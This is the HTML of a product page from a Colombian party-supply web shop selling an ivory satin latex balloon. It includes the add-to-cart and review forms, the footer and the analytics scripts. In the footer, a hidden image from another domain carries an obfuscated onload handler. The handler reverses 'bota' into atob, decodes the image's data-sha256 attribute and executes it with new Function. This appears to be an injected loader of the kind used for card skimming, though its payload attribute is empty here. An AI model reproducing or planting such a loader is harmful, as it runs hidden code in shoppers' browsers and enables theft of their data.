href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos"><span class="level2-name sub-cat-name">Blancos</span></a></li><li class="nav-8-3-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros"><span class="level2-name sub-cat-name">Negros</span></a></li><li class="nav-8-3-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises"><span class="level2-name sub-cat-name">Grises</span></a></li><li class="nav-8-3-13 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados"><span class="level2-name sub-cat-name">Dorados</span></a></li><li class="nav-8-3-14 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados"><span class="level2-name sub-cat-name">Plateados</span></a></li><li class="nav-8-3-15 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa"><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-4 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones">Combinaciones</a></div><ul class="level3-listing"><li class="nav-8-4-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury"><span class="level2-name sub-cat-name">Luxury</span></a></li><li class="nav-8-4-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor"><span class="level2-name sub-cat-name">Multicolor</span></a></li><li class="nav-8-4-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles"><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/blog"> Blog  </a>  <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>      </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Globo Marfil Satín R-12</span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/globo-marfil-satin-r12#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="253" data-price-box="product-id-253">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-253"  data-price-amount="600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 600,00</span></span>  </span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >SYF33092</div></div></div></div>     <div class="product-add-form"><form data-product-sku="SYF33092" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tbWFyZmlsLXNhdGluLXIxMg~~/product/253/" method="post" id="product_addtocart_form" enctype="multipart/form-data"><input type="hidden" name="product" value="253" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="253" /><input name="form_key" type="hidden" value="sItnwzsDnKQtYUzc" />        <div class="product-options-wrapper" id="product-options-wrapper"><div class="fieldset" tabindex="0">          <div class="field"><label class="label" for="select_579"><span>+ Adicionar Inflado con Helio Certificado</span></label> <div class="control">  <div class="options-list nested" id="options-579-list"> <div class="field choice admin__field admin__field-option"><input type="radio" id="options_579" class="radio admin__control-radio product-custom-option" name="options[579]" data-selector="options[579]" onclick="" value="" checked="checked" /><label class="label admin__field-label" for="options_579"><span> Ninguno</span></label></div>   <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[579]" id="options_579_2" value="1638"  data-selector="options[579]" price="5700" /><label class="label admin__field-label" for="options_579_2"><span> Flotación 10 - 12 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " >$ 5.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[579]" id="options_579_3" value="1639"  data-selector="options[579]" price="8700" /><label class="label admin__field-label" for="options_579_3"><span> Media Flotación 14 - 16 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " >$ 8.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[579]" id="options_579_4" value="1640"  data-selector="options[579]" price="12000" /><label class="label admin__field-label" for="options_579_4"><span> Larga Flotación 3 – 4 días</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="12000" data-price-type="" class="price-wrapper " >$ 12.000,00</span>  </span></span></label></div></div> </div></div>  </div></div> <div class="product-options-bottom">    <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div> </div>  </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":253,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tbWFyZmlsLXNhdGluLXIxMg~~"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"253","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tbWFyZmlsLXNhdGluLXIxMg~~"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Globo de látex Marfil Satín R-12. Brillante, elegante y delicado. Su textura suave y apariencia sutilmente brillante, lo hacen ideal para decorar cualquier celebración.<p>Agrega al carrito la cantidad que necesites.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/g/l/globo-marfil-satin-r12-33092.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Detalles</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>Globo de látex en textura Satín de color Marfil, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.<p>Hecho de látex 100% natural y biodegradable.<p>Esta textura Satín, le da un suave brillo escarchado al globo.</p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Más Información</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más Información</caption><tbody> <tr><th class="col label" scope="row">Color</th><td class="col data" data-th="Color">Marfil</td></tr> <tr><th class="col label" scope="row">Forma</th><td class="col data" data-th="Forma">Redonda</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/253/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="sItnwzsDnKQtYUzc" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Globo Marfil Satín R-12</strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="sItnwzsDnKQtYUzc" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script  type="text/javascript"  integrity="sha256-iNt+uGFI2Ubrat6c18/XLGoTdmtLsTrkdRus0UhIbyM=" crossorigin="anonymous" src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Globo Marfil Satín R-12",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-marfil-satin-r12-33092.jpg",
        "description": "Globo de látex en textura Satín de color Marfil, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura Satín, le da un suave brillo escarchado al globo.",
        "brand": {
            "@type": "Brand",
            "name": "Habilitado"
        },
         "sku": "SYF33092",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/globo-marfil-satin-r12?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "600.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tbWFyZmlsLXNhdGluLXIxMg~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769922288}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
